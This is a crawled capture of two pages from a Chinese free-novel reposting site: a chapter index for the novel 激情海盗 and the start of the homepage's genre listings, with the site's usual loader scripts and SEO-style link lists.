

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://6dushu.com/xs/8w28.html
body_size: 5099
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>激情海盗共15章全文TXT下载_最新章节无弹窗 - 牛读书网/6dushu.com</title><meta name="keywords" content="激情海盗共15章全文TXT下载_最新章节无弹窗" /><meta name="description" content="《激情海盗》是网络作者著作的古代未知类小说，作者文笔极佳，题材新颖，推荐阅读。《激情海盗》精彩节选：继续追激情海盗看得停不下来，很难找到适合男女主角拍成电视剧，小说里给人无限想象空间，故事曲折动人，虐..." /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="apple-mobile-web-app-title" content="牛读书网" /><meta name="format-detection" content="telephone=no" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.6dushu.com/xs/8w28.html" /><meta name="mobile-agent" content="format=html5; url=https://m.6dushu.com/xs/8w28.html" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><link rel="stylesheet" href="https://172.247.93.92:61234/xcdn6/css/_c059193a.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:61234/xcdn6/www1/_style.css?318" rel="stylesheet"/><meta property="og:url" content="https://6dushu.com/xs/8w28.html"/><meta property="og:novel:read_url" content="https://6dushu.com/xs/8w28.html"/><meta property="og:novel:latest_chapter_name" content="第 15 节 激情海盗"/><meta property="og:novel:book_name" content="激情海盗"/><meta property="og:title" content="激情海盗"/><meta property="og:type" content="novel"/><meta property="og:novel:latest_chapter_url" content="https://6dushu.com/xs/8w28/15.html"/><meta property="og:image" content="//j.6dushu.com/standard-8w28-69633.jpg?sm"/><meta property="og:novel:category" content=""/><meta property="og:novel:update_time" content="2018-01-30"/><meta property="og:description" content="《激情海盗》是网络作者著作的古代未知类小说，作者文笔极佳，题材新颖，推荐阅读。《激情海盗》精彩节选：继续追激情海盗看得停不下来，很难找到适合男女主角拍成电视剧，小说里给人无限想象空间，故事曲折动人，虐..."/><meta property="og:novel:author" content="网络作者"/><meta property="og:novel:status" content="已完结"/><script>var FORM_HASH='390009adg9bkh0',APP_NAME='牛读书网',COOKIE_PRE='7ut',xCoverList=[],TJ='P497ut',CDN='https://172.247.93.92:61234/xcdn6/',CDNV='318',CAD=0,DIR='/',DOMA='6dushu.com',TWPC='hk',TJN='uv',ADN='od',MOD='',xCover=function(){xCoverList.push(event.target||event.srcElement)},TWMO='big5',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.6dushu.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="牛读书网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">牛读书网</span><span class="slogan">免费小说排行榜</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输小说+可搜主角名字" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/chunaibaihe/">纯爱百合</a></li><li><a href="/youxijingji/">游戏竞技</a></li><li><a href="/xuanhuanqihuan/">玄幻奇幻</a></li><li><a href="/dushizhichang/">都市职场</a></li><li><a href="/zhanzhenghuanxiang/">战争幻想</a></li><li><a href="/xianxiawuxia/">仙侠武侠</a></li><li><a href="/kongbujingsong/">恐怖惊悚</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/category/">书库小说</a></li><li><a href="/over.html">全本小说</a></li><li><a href="/top.html">排行小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.6dushu.com/xs/8w28.html" title="激情海盗">手机阅读《激情海盗》</a></div><a href="/">牛读书网</a> &gt; <a href="/mianfeixiaoshuo/">免费小说</a> &gt; <a href="/xs/8w28.html">激情海盗</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//j.6dushu.com/standard-8w28-69633.jpg?sm" author="网络作者" alt="激情海盗" /><span class="b"></span></div><div id="info"><h1>激情海盗</h1><p>作者：<a href="/zz/7f517edc4f5c8005G.html" target="_blank">网络作者</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="8w287" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="8w287" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downtxt/8w28/">TXT下载</a></p><p>更新时间：2018-01-30 13:53:31&nbsp;[共15章] <p>最新：<a href="/xs/8w28/15.html" title="">第 15 节</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto"><p>《<a href="/xs/8w28_1351679165.html">激情海盗</a>》是网络作者著作的古代未知类小说，作者文笔极佳，题材新颖，推荐阅读。《激情海盗》精彩节选：继续追激情海盗看得停不下来，很难找到适合男女主角拍成电视剧，小说里给人无限想象空间，故事曲折动人，虐心，但男主塑造的完美，专一呵护有佳，把女主宠上天，女主顽强独特魅力无限值得被爱，期待之后更精彩……</p></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/xs/wFjM.html" target="_blank" title="太子打脸日常">太子打脸日常</a><a href="/xiaoshuo/rEk3HQe.html" title="cnt安那其" target="_blank">cnt安那其</a> (浪漫言情) 、 <a href="/xs/Jdoe.html" target="_blank" title="压寨夫人">压寨夫人</a><a href="/xiaoshuo/17BGsvP.html" title="女主是大小姐,男主是收养的" target="_blank">女主是大小姐,男主是收养的</a> (近代现代) 、 <a href="/xs/NyD.html" target="_blank" title="官人，提枪上阵">官人，提枪上阵</a> (浪漫言情) 、 <a href="/xs/vDJ6.html" target="_blank" title="争夫">争夫</a> (独宠小说) 、 <a href="/xs/HjVU.html" target="_blank" title="人在江湖飘呀">人在江湖飘呀</a><a href="/xiaoshuo/wvGDhqm.html" title="女盗贼" target="_blank">女盗贼</a> (重生小说) 、 <a href="/xs/HkFk.html" target="_blank" title="东宫他哥">东宫他哥</a> (架空历史) 、 <a href="/xs/Z5e.html" target="_blank" title="养貂成后，误惹冷情帝王">养貂成后，误惹冷情帝王</a><a href="/xiaoshuo/wR8jUE.html" title="点卷a忍排名" target="_blank">点卷a忍排名</a> (天作之合) 、 <a href="/xs/UgfF.html" target="_blank" title="有娇来">有娇来</a> (HE小说) 、 <a href="/xs/qvoP.html" target="_blank" title="乱世三国之召唤风云">乱世三国之召唤风云</a><a href="/xiaoshuo/076Bsvq.html" title="屁股疼有硬块怎么回事" target="_blank">屁股疼有硬块怎么回事</a> (历史小说) 、 <a href="/xs/0lh.html" target="_blank" title="固宠宫女">固宠宫女</a> (穿越时空) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《激情海盗》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/xs/8w28/15.html">第 15 篇</a></dd><dd><a href="/xs/8w28/14.html">第 14 篇</a></dd><dd><a href="/xs/8w28/13.html">第 13 篇</a></dd><dd><a href="/xs/8w28/12.html">第 12 篇</a></dd><dd><a href="/xs/8w28/11.html">第 11 篇</a></dd><dd><a href="/xs/8w28/10.html">第 10 篇</a></dd><dd><a href="/xs/8w28/9.html">第 9 篇</a></dd><dd><a href="/xs/8w28/8.html">第 8 篇</a></dd><dd><a href="/xs/8w28/7.html">第 7 篇</a></dd><dd><a href="/xs/8w28/6.html">第 6 篇</a></dd><dd><a href="/xs/8w28/5.html">第 5 篇</a></dd><dd><a href="/xs/8w28/4.html">第 4 篇</a></dd><dt>《激情海盗》 正文 </dt><dd><a href="/xs/8w28/1.html">第 1 篇</a></dd><dd><a href="/xs/8w28/2.html">第 2 篇</a></dd><dd><a href="/xs/8w28/3.html">第 3 篇</a></dd><dd><a href="/xs/8w28/4.html">第 4 篇</a></dd><dd><a href="/xs/8w28/5.html">第 5 篇</a></dd><dd><a href="/xs/8w28/6.html">第 6 篇</a></dd><dd><a href="/xs/8w28/7.html">第 7 篇</a></dd><dd><a href="/xs/8w28/8.html">第 8 篇</a></dd><dd><a href="/xs/8w28/9.html">第 9 篇</a></dd><dd><a href="/xs/8w28/10.html">第 10 篇</a></dd><dd><a href="/xs/8w28/11.html">第 11 篇</a></dd><dd><a href="/xs/8w28/12.html">第 12 篇</a></dd><dd><a href="/xs/8w28/13.html">第 13 篇</a></dd><dd><a href="/xs/8w28/14.html">第 14 篇</a></dd><dd><a href="/xs/8w28/15.html">第 15 篇</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/xs/8w28/index_1.html">首页</a><a href="/xs/8w28/index_1.html">上一页</a><b>1</b><a href="/xs/8w28/index_1.html">下一页</a><a href="/xs/8w28/index_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/xs/Hk2Q.html" target="_blank" title="醉笑陪君三千场">醉笑陪君三千场</a>、 <a href="/xs/qgv3.html" target="_blank" title="高门庶女">高门庶女</a>、 <a href="/xiaoshuo/jJR3fA.html" title="dl是什么网络用语" target="_blank">dl是什么网络用语</a>、 <a href="/xs/U80d.html" target="_blank" title="反派大师兄重生后佛了">反派大师兄重生后佛了</a>、 <a href="/xs/voq4.html" target="_blank" title="丫鬟生存手册">丫鬟生存手册</a>、 <a href="/xiaoshuo/q3rQFzR.html" title="不灭的村庄小说免费阅读" target="_blank">不灭的村庄小说免费阅读</a>、 <a href="/xs/vZUQ.html" target="_blank" title="血色残情：冥王的毒宠">血色残情：冥王的毒宠</a>、 <a href="/xiaoshuo/OMLQIm1.html" title="yj48s时间继电器说明书" target="_blank">yj48s时间继电器说明书</a>、 <a href="/xs/oHj.html" target="_blank" title="狂凤戏龙：冲喜小傻妃 ">狂凤戏龙：冲喜小傻妃 </a>、 <a href="/xiaoshuo/gX5KipW.html" title="黄颖轩是谁" target="_blank">黄颖轩是谁</a>、 <a href="/xs/UlWl.html" target="_blank" title="反派师妹苟命指南">反派师妹苟命指南</a>、 <a href="/xs/hHQO.html" target="_blank" title="今天也没有被休夫[穿书]">今天也没有被休夫[穿书]</a>、 <a href="/xs/BAy6.html" target="_blank" title="凤倾城之王爷纵宠">凤倾城之王爷纵宠</a>、 <a href="/xiaoshuo/47xesNE.html" title="你自由啦谢彦辞" target="_blank">你自由啦谢彦辞</a>、 <a href="/xs/fM8.html" target="_blank" title="师兄个">师兄个</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⑴ 牛读书网提示：如发现《激情海盗》章节错误/内容违规/缺少/欠更/重复，可联系站点。 </p><p>⑵ 如果您发现有小说<b>激情海盗</b>最新章节，而本站未能更新，请及时通知我们，您的热心是对我们最大的鼓励。 </p><p>⑶ 如果您发现激情海盗内容有与法律抵触之处，请马上向本站举报，牛读书网需要您们的建议和支持！ </p></p><p>⑷ 《激情海盗》是作者：<A href="/zz/7f517edc4f5c8005G.html">网络作者</a>其中一部优秀的小说，网友转载到本站（6dushu.com）只是为了宣传，让更多读者欣赏。</p><p>*. <a href="/xs/8w28_1351679165.html">激情海盗免费全文 网络作者 菲亚，雷契尔，贝琳 第一时间更新</a>/<span class="gray">2017-11-06 07:03:34</span></p><p>*. <a href="/xs/8w28_42581369.html">激情海盗 全集最新列表 网络作者 无广告阅读 菲亚，雷契尔，贝琳</a>/<span class="gray">2017-06-28 12:50:18</span></p><p>*. <a href="/xs/8w28_1445320447.html">激情海盗 古代 网络作者 免费阅读 第一时间更新</a>/<span class="gray">2017-11-15 19:11:22</span></p><p>*. <a href="/m/kkr5nsrp80.html">（未知）激情海盗 全文TXT下载 网络作者 最新章节全文免费下载 菲亚，雷契尔，贝琳</a>/<span class="gray">2018-03-24 08:48:18</span></p><p>*. <a href="/xs/8w28_1980870989.html">激情海盗在线阅读 网络作者 菲亚，雷契尔，贝琳 最新章节列表</a>/<span class="gray">2018-03-02 00:48:09</span></p><p><a href="/xs/8w28/112.47.82.224.html" class="gray">112.47.82.224</a> / <a href="/xs/8w28/27.128.58.12.html" class="gray">27.128.58.12</a> / <a href="/xs/8w28/172.75.74.104.html" class="gray">172.75.74.104</a> / <a href="/xs/8w28/108.161.29.252.html" class="gray">108.161.29.252</a> / <a href="/xs/8w28/110.52.225.168.html" class="gray">110.52.225.168</a> / <a href="/xs/8w28/1.160.161.108.html" class="gray">1.160.161.108</a> / <a href="/xs/8w28/119.28.191.192.html" class="gray">119.28.191.192</a> / <a href="/xs/8w28/43.250.245.92.html" class="gray">43.250.245.92</a> / <a href="/xs/8w28/183.199.26.52.html" class="gray">183.199.26.52</a> / <a href="/xs/8w28/114.132.189.140.html" class="gray">114.132.189.140</a> / </p></div></div><script src="/click/8w28"></script><script src="/7yg/318.baidupp72"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.6dushu.com/">牛读书网</a>(6dushu.com) All Rights Reserved. <a href="//hk.6dushu.com" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">联系地址：<img data-lazy="/img/omailOCh9.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:61234/xcdn6/js/_init.js?318"></script><script src="https://172.247.93.92:61234/xcdn6/www1/_common.js?318"></script><script use="221.232ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://6dushu.com/?FROM=bjs&u=BJS
body_size: 9606
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>牛读书网-好看小说每天更新</title><meta name="keywords" content="牛读书网|纯爱百合|游戏竞技|玄幻奇幻|都市职场|战争幻想|仙侠武侠|免费全本小说" /><meta name="description" content="牛读书网，精彩小说尽在牛读书网，本站提供海量的纯爱百合、游戏竞技、玄幻奇幻、都市职场、战争幻想、仙侠武侠以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="apple-mobile-web-app-title" content="牛读书网" /><meta name="format-detection" content="telephone=no" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.6dushu.com/" /><meta name="mobile-agent" content="format=html5; url=https://m.6dushu.com/" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><link rel="stylesheet" href="https://172.247.93.92:61234/xcdn6/css/_c059193a.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:61234/xcdn6/www1/_style.css?318" rel="stylesheet"/><script>var FORM_HASH='801ba23dg9bkvk',APP_NAME='牛读书网',COOKIE_PRE='7ut',xCoverList=[],TJ='P497ut',CDN='https://172.247.93.92:61234/xcdn6/',CDNV='318',CAD=0,DIR='/',DOMA='6dushu.com',TWPC='hk',TJN='uv',ADN='od',MOD='',xCover=function(){xCoverList.push(event.target||event.srcElement)},TWMO='big5',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.6dushu.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="牛读书网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">牛读书网</span><span class="slogan">免费小说排行榜</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输小说+可搜主角名字" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/chunaibaihe/">纯爱百合</a></li><li><a href="/youxijingji/">游戏竞技</a></li><li><a href="/xuanhuanqihuan/">玄幻奇幻</a></li><li><a href="/dushizhichang/">都市职场</a></li><li><a href="/zhanzhenghuanxiang/">战争幻想</a></li><li><a href="/xianxiawuxia/">仙侠武侠</a></li><li><a href="/kongbujingsong/">恐怖惊悚</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/category/">书库小说</a></li><li><a href="/over.html">全本小说</a></li><li><a href="/top.html">排行小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/xs/vTd8.html" title=""><img data-lazy="//j.6dushu.com/upjpg/A/Nd8T.jpg?sm" alt="有猿牵你来相会" author="皮蛋二少" src="/oloadqf0Z.svg" /></a></div><dl><dt><span>皮蛋二少</span><a href="/xs/vTd8.html" title="">有猿牵你来相会</a></dt><dd>文案： ‘芳’龄26，恋爱经验O，跟性别男爱好也是男的男朋友还有他家‘老婆’同居， 叶未央觉得自己这辈子算是...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/Hkgn.html" title=""><img data-lazy="//j.6dushu.com/standard-Hkgn-18316.jpg?sm" alt="菊花诞子记" author="瑰屿" src="/oloadqf0Z.svg" /></a></div><dl><dt><span>瑰屿</span><a href="/xs/Hkgn.html" title="">菊花诞子记</a></dt><dd>晋江VIP完结 总下载数：21 总点击数：90032 总书评数：640 当前被收藏数： 1300 文章积分...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/NRf.html" title=""><img data-lazy="//j.6dushu.com/standard-NRf-25269.jpg?sm" alt="下堂皇后要拒婚" author="展颜欢笑" src="/oloadqf0Z.svg" /></a></div><dl><dt><span>展颜欢笑</span><a href="/xs/NRf.html" title="">下堂皇后要拒婚</a></dt><dd>小说阅读网VIP完结 简介： “你要做什么？求求你，不要……” “别乱动，我不想伤了你。” 身处异时空的她，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/1860554003.html" title=""><img data-lazy="//j.6dushu.com/upjpg/q/dKgz.jpg?sm" alt="重生神豪的悠闲生活" author="壮乡小仨" src="/oloadqf0Z.svg" /></a></div><dl><dt><span>壮乡小仨</span><a href="/xs/1860554003.html" title="">重生神豪的悠闲生活</a></dt><dd>拼命挣钱的药贩子顾飞带着‘休闲生活系统’重生了，今生他不愿再劳碌奔波，而是想陪着他爱的人和爱他的人们，过着悠...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/33d.html" title=""><img data-lazy="//j.6dushu.com/standard-33d-54189.jpg?sm" alt="逆袭吧，炮灰女配！" author="亦狸" src="/oloadqf0Z.svg" /></a></div><dl><dt><span>亦狸</span><a href="/xs/33d.html" title="">逆袭吧，炮灰女配！</a></dt><dd>晋江VIP完结 总点击数：169808 总书评数：296 当前被收藏数：1172 文章积分：14,454,...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/Hdwa.html" title=""><img data-lazy="//j.6dushu.com/upjpg/A/Ne2f.jpg?sm" alt="肥宅校花" author="三千风雪" src="/oloadqf0Z.svg" /></a></div><dl><dt><span>三千风雪</span><a href="/xs/Hdwa.html" title="">肥宅校花</a></dt><dd>晋江VIP完结 总书评数：12716 当前被收藏数：13213  【文案】 萧画的人生是一个大写的...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">言情</span><span class="s2"><a href="/xs/wbWZ.html" title="">江浔</a></span><span class="s5">石头与水</span></li><li><span class="s1"></span><span class="s2"><a href="/xs/80708532.html" title="">绿帽的哀号</a></span><span class="s5">苍穹无涯</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/Hj8e.html" title="">没钱离婚</a></span><span class="s5">首初</span></li><li><span class="s1">肉文</span><span class="s2"><a href="/xs/vkAj.html" title="">神之欲</a></span><span class="s5">泡沫梨</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/UVUB.html" title="">禁止标记</a></span><span class="s5">苏甫白</span></li><li><span class="s1">同人</span><span class="s2"><a href="/xs/UgvT.html" title="">（综漫同人）好感度满值后触发了be支线</a></span><span class="s5">春日予茶</span></li><li><span class="s1">GL</span><span class="s2"><a href="/xs/BBge.html" title="">双飞燕</a></span><span class="s5">洛倾</span></li><li><span class="s1"></span><span class="s2"><a href="/xs/2050391303.html" title="">出轨女人的自白</a></span><span class="s5">80后落扬</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xs/CoBQ.html" title="">（BG/综漫同人）穿进全线BE的攻略游戏</a></span><span class="s5">松净子</span></li><li><span class="s1">GL</span><span class="s2"><a href="/xs/UdZ2.html" title="">公主找了个女驸马</a></span><span class="s5">澹台扶风</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xs/wXGA.html" title="">杀神与殇</a></span><span class="s5">决明</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xs/w5Rl.html" title="">偏执少年你要乖[重生]</a></span><span class="s5">若诗安轩</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/xs/wbb6.html" title="">仙武帝尊/神武仙踪</a></span><span class="s5">六界三道</span></li><li><span class="s1"></span><span class="s2"><a href="/xs/18933200.html" title="">不救情敌就去死</a></span><span class="s5">泷夏川</span></li><li><span class="s1">GL</span><span class="s2"><a href="/xs/CjGk.html" title="">挚爱隔山海</a></span><span class="s5">青稞久</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/8g4j.html" title="">“植物人”缠上身</a></span><span class="s5">迎君</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>纯爱百合</h2><div class="top"><div class="image"><a href="/xs/qeF8.html" target="_blank" title="一宠成婚(古穿今)"><img data-lazy="//j.6dushu.com/upjpg/E/RwH.jpg?sm" alt="一宠成婚(古穿今)" author="魅骨" /></a></div><dl><dt><a href="/xs/qeF8.html" title="一宠成婚(古穿今)">一宠成婚(古穿今)</a></dt><dd>晋江VIP完结 总书评数：7527 当前被收藏数：12941 营养液数：10405 文章积分：338,910...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/CngZ.html" title="表白后我掉马了">表白后我掉马了</a>/见鲸落</li><li><a href="/xs/BXl0.html" title="我的老婆是空姐">我的老婆是空姐</a>/日照不足地小白菜</li><li><a href="/xs/Uh65.html" title="小歌手标记高冷大姐姐后/醉后果实">小歌手标记高冷大姐姐后/醉后果实</a>/向月...</li><li><a href="/xs/wfwW.html" title="与尔长安">与尔长安</a>/公子长晗</li><li><a href="/xs/COoy.html" title="穿A后O她拒绝退婚">穿A后O她拒绝退婚</a>/狐厌</li><li><a href="/xs/CGFA.html" title="叶粲">叶粲</a>/江一水</li><li><a href="/xs/UhhW.html" title="红颜（gl)">红颜（gl)</a>/九月光</li><li><a href="/xs/wwJQ.html" title="投资女王">投资女王</a>/木随风</li><li><a href="/xs/U36f.html" title="她想对我始乱终弃">她想对我始乱终弃</a>/胡33</li><li><a href="/xs/CGvD.html" title="继承后宫后的求生日常">继承后宫后的求生日常</a>/谢一二三</li></ul></div><div class="content"><h2>游戏竞技</h2><div class="top"><div class="image"><a href="/xs/807708785.html" target="_blank" title="原来是篮球之神啊"><img data-lazy="//j.6dushu.com/upjpg/r/euT8.jpg?sm" alt="原来是篮球之神啊" author="兔来割草" /></a></div><dl><dt><a href="/xs/807708785.html" title="原来是篮球之神啊">原来是篮球之神啊</a></dt><dd>平凡的杨简因为一款篮球手游穿越到了1995年，成为了参加NBA选秀的中国留学生。他靠着超强的身体素质进入NB...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/CG3D.html" title="系统给我发对象[末世]">系统给我发对象[末世]</a>/方便面君</li><li><a href="/xs/Jqbg.html" title="和前男友上恋综被全网劝分">和前男友上恋综被全网劝分</a>/程起</li><li><a href="/xs/BJNp.html" title="兄妹联盟">兄妹联盟</a>/起名恐惧症晚期</li><li><a href="/xs/85k8.html" title="（网王同人）那些胃疼的青春">（网王同人）那些胃疼的青春</a>/灼沐</li><li><a href="/xs/vmD5.html" title="快穿之男神组团来袭">快穿之男神组团来袭</a>/如月之恒</li><li><a href="/xs/UqXD.html" title="麻衣和玲绪的日常（花吻在上）">麻衣和玲绪的日常（花吻在上）</a>/西云巡</li><li><a href="/xs/CkH9.html" title="野王诱捕器[电竞]">野王诱捕器[电竞]</a>/Paz</li><li><a href="/xs/UQJC.html" title="好惨一男配，怜爱一下吧（gb）">好惨一男配，怜爱一下吧（gb）</a>/一的恩次方</li><li><a href="/xs/CbMn.html" title="作死的我被逃生boss缠上了">作死的我被逃生boss缠上了</a>/白醉醉</li><li><a href="/xs/UG6P.html" title="蛊巫能包食堂吗[星际] ">蛊巫能包食堂吗[星际] </a>/无衣yoyo</li></ul></div><div class="content"><h2>玄幻奇幻</h2><div class="top"><div class="image"><a href="/xs/828702728.html" target="_blank" title="生死局"><img data-lazy="//j.6dushu.com/standard-BygZ-60048.jpg?sm" alt="生死局" author="地狱鬼将" /></a></div><dl><dt><a href="/xs/828702728.html" title="生死局">生死局</a></dt><dd>一张张带血的相片。 一个穿风衣的年轻男人。 一个从天而降的大馅饼，是美梦，还是噩运，还是一场精心...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/q6mk.html" title="新时代，新地府">新时代，新地府</a>/林知落</li><li><a href="/xs/Ug.html" title="落花时节又逢君">落花时节又逢君</a>/爱似百汇</li><li><a href="/xs/Ca36.html" title="玄术大佬闯玄界">玄术大佬闯玄界</a>/汤圆儿</li><li><a href="/xs/qk3g.html" title="仙域">仙域</a>/凤灵</li><li><a href="/xs/vHg.html" title="魔变">魔变</a>/青冥</li><li><a href="/xs/vA2.html" title="战魂之金麟天下">战魂之金麟天下</a>/安舞落</li><li><a href="/xs/vafk.html" title="凤倾天下：至尊小萌妃">凤倾天下：至尊小萌妃</a>/未曦初晓</li><li><a href="/xs/1695212330.html" title="信白大文">信白大文</a>/随痕隐迹</li><li><a href="/xs/Bud8.html" title="巫师亚伯">巫师亚伯</a>/吃瓜子群众</li><li><a href="/xs/NqDm.html" title="魔尊他非要为我守寡">魔尊他非要为我守寡</a>/日日复日日</li></ul></div><div class="content"><h2>都市职场</h2><div class="top"><div class="image"><a href="/xs/1196573359.html" target="_blank" title="屠户家的小娇娘"><img data-lazy="//j.6dushu.com/upjpg/r/e5FZ.jpg?sm" alt="屠户家的小娇娘" author="河之舟" /></a></div><dl><dt><a href="/xs/1196573359.html" title="屠户家的小娇娘">屠户家的小娇娘</a></dt><dd>萧婉儿原本是秀才家的娇姑娘，但现在是一朝落难，身边虎狼环伺，只有个病重弟弟相依为命的缺钱千金。 顾威原本是跟...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/vDU.html" title="美女宝典">美女宝典</a>/柳公子</li><li><a href="/xs/wNZF.html" title="两大豪门争着让我继承家业">两大豪门争着让我继承家业</a>/公子寻欢</li><li><a href="/xs/wfP.html" title="内地娱乐开发商">内地娱乐开发商</a>/我是百脑汇</li><li><a href="/xs/PkD.html" title="呆萌甜心：遇见高冷校草">呆萌甜心：遇见高冷校草</a>/奶泡汁儿</li><li><a href="/xs/CpWV.html" title="傲娇影帝在线真香">傲娇影帝在线真香</a>/奥利奥炼奶</li><li><a href="/xs/BWnD.html" title="出轨/亲爱的，笑一个">出轨/亲爱的，笑一个</a>/迷涂君</li><li><a href="/xs/981420441.html" title="东京泡沫人生">东京泡沫人生</a>/大肚杯</li><li><a href="/xs/vlog.html" title="夜漫漫">夜漫漫</a>/覃佳</li><li><a href="/xs/CF0G.html" title="反派女配你支棱起来！[快穿]/恶毒女配你支棱起来">反派女配你支棱起来！[快穿]/恶毒女配你支棱起来</a>/不才如仆</li><li><a href="/xs/wpyM.html" title="狂恋你">狂恋你</a>/甜醋鱼</li></ul></div><div class="content"><h2>战争幻想</h2><div class="top"><div class="image"><a href="/xs/1934876395.html" target="_blank" title="快穿：宿主又把位面玩崩了"><img data-lazy="//j.6dushu.com/upjpg/q/dTbL.jpg?sm" alt="快穿：宿主又把位面玩崩了" author="火火火火·" /></a></div><dl><dt><a href="/xs/1934876395.html" title="快穿：宿主又把位面玩崩了">快穿：宿主又把位面玩崩了</a></dt><dd>宿主又把位面玩崩了：裴衍被系统抓去当了千万世的炮灰，每一世都作死作妖，落得个凄惨死去的下场。终于逃脱了系统的...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/82mu.html" 